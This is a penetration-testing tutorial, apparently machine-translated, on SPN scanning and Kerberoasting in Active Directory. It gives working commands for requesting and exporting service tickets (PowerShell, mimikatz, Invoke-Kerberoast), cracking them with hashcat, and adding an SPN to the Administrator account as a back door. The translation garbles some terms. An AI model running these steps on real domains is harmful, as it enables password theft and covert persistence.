0x01 introduction
The service principal name (SPN) is the name of the service instance that the Kerberos client uses to uniquely identify a particular Kerberos target computer. Kerberos authentication uses SPN to associate a service instance with a service login account. If you install multiple service instances on computers in the entire forest, each instance must have its own SPN. A given service instance can have multiple SPNs if the client may use multiple names for authentication
0x02 type
SPN s can be divided into two types:
-
When the permission of a service is Local System or Network Service, the SPN is registered under the machine account (Computers) in the domain
-
When the permission of a service is a domain user, the SPN is registered under the domain user account (Users)
characteristic
Through SPN, you can quickly locate the machine that has started the key service, so you don't need to scan the port of the corresponding service, effectively avoid the port scanning action, and have higher concealment
principle
During SPN scanning, we can learn the registered SPN content of the intranet directly through scripts or commands
The full name of LDAP protocol is Lightweight Directory Access Protocol, which is generally translated into Lightweight Directory Access Protocol. Generally speaking, LDAP protocol can be understood as a relational database, which stores various configuration information of hosts in the domain.
ADSI editor is installed in domain controller by default, which is the editor of LDAP
You can run adsiedit in domain controller MSC to open
Our SPN query is actually to query the contents stored in LDAP
SPN format

Service class and FQDN (corresponding machine name) are required parameters, and port and service name are optional
setSPN
setspn is the system's own command to find and set spn
setspn -l Parameter accepts computer name or user name setspn –q */* Query all SPN s under the current domain setspn –T KAIXIN –q */* Specify domain
Create SPN s for domain machines or domain users
grammar setspn -S <service>/<computername>.<domainname> <domain-user-account> setspn -S service name/machine name.Domain name domain user
-S parameter: add random SPN after verifying that there are no duplicates.
Note: - S is provided by default from Windows Server 2008.
Query related services in the domain with SetSPN
For example: query the MSSQL database server in the domain
setspn -T KAIXIN.COM -Q */* | findstr "MSSQLSvc"
Scanning tool:
1.GetUserSPNs.ps1:
GetUserSPNs is Kerberoast: https://github.com/nidem/kerberoast
A powershell script in the toolset is used to query the SPN registered in the domain.
2.GetUserSPNs.vbs:
cscript .\GetUserSPNs.vbs
Kerberoasting attack
Kerberoasting is a technology often used in domain penetration, which is realized through * * blasting TGS-REP * *_ In the process of Rep, the user will receive the TGS(service ticket) generated by NTLM hash encryption of the target service instance. The encryption algorithm is RC4-HMAC. If we obtain this TGS, we can try to enumerate the password, simulate the encryption process and crack it
Utilization method:
Since any user in the domain can request TGS from any service in the domain, after knowing the SPN of the relevant service, you can use the SPN to apply for a ticket ST(TGS Ticket). If the ticket is set to RC4 encryption in the Kerberos protocol, the password of the user corresponding to the service can be obtained by blasting.
The first utilization method:
First, apply for bills on powershell:
Request a single TGS:
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "https/testDemo.pentest.God"
Request all TGS:
Add-Type -AssemblyName System.IdentityModel
setspn.exe -q / | Select-String '^CN' -Context 0,1 | % { New-Object System. IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
The tickets requested in the kerberos protocol will be saved in memory. You can view the kerberos tickets stored in the current session through the klist command
You can then export the ticket using mimikatz
Tool decryption: https://github.com/nidem/kerberoast/blob/master/tgsrepcrack.py ,wordlist.txt is a dictionary, test Kirbi is the exported ticket
tgsrepcrack.py wordlist.txt test.kirbi
Disadvantages: consider mimikatz exemption
The second utilization method:
Invoke-Kerberoast.ps1 exports and converts to a string that can be directly exploded by John the Ripper or HashCat,
-Under the permission of powershell user, select admin to execute the following content
Import-Module .\Invoke-Kerberoast.ps1
Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | Select hash | ConvertTo-CSV -NoTypeInformation
Then use hashcat to crack hashcat 64 exe -m 13100 hash. txt pass. txt
Kerberosting's back door:
After we have obtained the modification permission of SPN (in fact, the permission of domain management), we can add an SPN for the specified domain user, so that we can obtain the TGS of the domain user at any time. After cracking, we can obtain the plaintext password, which can be used as a back door.
For example, add SPN FPS / top. For domain user Administrator pentest. Top Administrator, the parameters are as follows:
setspn.exe -U -A fps/top.pentest.top Administrator
The parameters for deleting SPN are as follows:
setspn.exe -D fps/top.pentest.top Administrator
Summarize SPN utilization process:
1. Query the SPN and find a valuable SPN. The conditions to be met: the SPN is registered under the domain user account (Users) and the permission of the domain user account is very high. 2. Request TGS 3. Export TGS 4. Brute force cracking
There are several common SPN instance names
AcronisAgent: in the light of Acronis Backup and data recovery software AdtServer: have ACS of Microsoft System Center Operations Manager(2007/2012)Management server afpserver: Apple Archiving protocol AgpmServer: Microsoft Advanced group policy management( AGPM) aradminsvc - Task protagonist server arssvc - Task protagonist server bocms: Commercialization CMS BOSSO: Business object CESREMOTE: And VMWare Upper Citrix VDI Solution related, many VDI All workstations have this SPN. cifs: currency Internet file system CmRcService: Microsoft System Center Configuration Manager( SCCM)Remote control CUSESSIONKEYSVR: CiscoUnity VOIP system cvs: CVS library Dfsr *: distributed file system DNS: Domain name server E3514235-4B06-11D1-AB04-00C04FC2DCD2: NTDS DC RPC copy E3514235-4B06-11D1-AB04-00C04FC2DCD2-ADAM: ADAM example EDVR: ExacqVision service exchangeAB: Exchange Address book service (usually supported) NSPI The domain controller is also usually all GC) exchangeMDB: RPC Client access server role exchangeRFR: Exchange address book service fcsvr: Apple FinalCut Server FileRepService: WSFileRepService.exe FIMService: MicrosoftForefront Identity Manager( FIM) ftp: File transfer protocol GC: Domain controller global catalog service HDFS: Hadoop(Ambari) host: The host service represents the host. HOSTSPN Used to access the service ticket created by Kerberos The protocol uses a host account with a long-term key. http: support Kerberos Authenticated http Network service SPN Hyper-V Replica service: MicrosoftHyper-V Replica services for IMAP: Internet Message Access Protocol IMAP4: Internet Message access protocol version 4 ipp: Internet Print protocol iSCSITarget: iSCSI to configure kadmin: Kerberos ldap: LDAP Services, such as domain controllers or ADAM example. Magfs: MaginaticsMagFS mapred: Cloudera Microsoft Virtual console service: HyperV host Microsoft Virtual system migration service: P2V Support( Hyper-V) mongod: MongoDBEnterprise mongos: MongoDBEnterprise MSClusterVirtualServer: Windows Cluster Server MSOLAPSvc: SQLServer Analysis services MSOLAPSvc.3: SQLServer Analysis services MSOLAPDisco.3: SQLServer Analysis services MSOMHSvc: Microsoft System Center Operation Manager (2007)/2012)Management server MSOMSdkSvc: MicrosoftSystem Center Operations Manager(2007/2012)Management server MSServerCluster: Windows Cluster Server MSServerClusterMgmtAPI: This cluster API Need this SPN Only by using Kerberos Authenticate to the server MSSQL: Microsoft SQLServer MSSQLSvc: MicrosoftSQL Server MSSQL $ ADOBECONNECT: support Adobe Connect of Microsoft SQL Server MSSQL $ BIZTALK: MicrosoftSQL Server support Microsoft Biztalk The server MSSQL $ BUSINESSOBJECTS: support Business Objects of Microsoft SQL Server MSSQL $ DB01NETIQ: support NetIQ of Microsoft SQL Server nfs: Network file system NPPolicyEvaluator: Dale Quest auditor NPRepository 4(CHANGEAUDITOR): Dale Quest Change Auditor NPRepository4(CAAD): Dale Quest Auditor NPRepository4(Default): Dell task auditor NtFrs *: NT File replication service oracle: OracleKerberos Authentication pcast: Apple podcast producer PCNSCLNT: Automatic password synchronization solution( MIIS 2003&FIM) POP: Mailbox agreement POP3: Mailbox protocol version 3 PVSSoap: Citrix ProvisioningServices(7.1) RestrictedKrbHost: Use service class string equal to“ RestrictedKrbHost"of SPN Service class whose service voucher uses the computer account key and shares the session key. RPC: Remote procedure call service SAP: SAP /SAPService SAS: SAS The server SCVMM: System Center Virtual Machine Manager secshd: IBMInfoSphere sip: Session initiation protocol SMTP: Simple Mail Transfer Protocol SMTPSVC: Simple Mail Transfer Protocol SoftGrid: Microsoft Application Virtualization( App-V)Previous“ SoftGrid" STS: VMWare SSO service SQLAgent $ DB01NETIQ: NetIQ of SQL service tapinego: Associated with a routing application, for example Microsoft Firewall( ISA,TMG Etc.) TERMSRV: Microsoft Remote desktop protocol service, also known as terminal services. tnetd: JuniperKerberos Authentication“ Tnetd Is a daemon used for internal communication between different components such as routing engine and packet forwarding engine " vmrc: Microsoft VirtualServer 2005 vnc: VNC The server VPN: Virtual private network VProRecovery Backup Exec System recovery agent 7.0 VProRecovery Backup Exec System recovery agent 8.0 VProRecovery Backup Exec System recovery agent 9.0 VProRecovery Norton cloning agent 12.0 VProRecovery Norton Clone agent 14.0 VProRecovery Norton cloning agent 15.0 VProRecovery Symantec System recovery agent 10.0 VProRecovery Symantec System recovery agent 11.0 VProRecovery Symantec System recovery agent 14.0 vssrvc: Microsoft Virtual Server (2005) WSMAN: Windows Remote management (based on WS-Management (standard) service xmpp / XMPP: Extensible messaging and presentation protocol( Jabber) xgrid: Apple's distributed (grid) Computing/ Mac OS X 10.6 Server management YARN: ClouderaMapReduce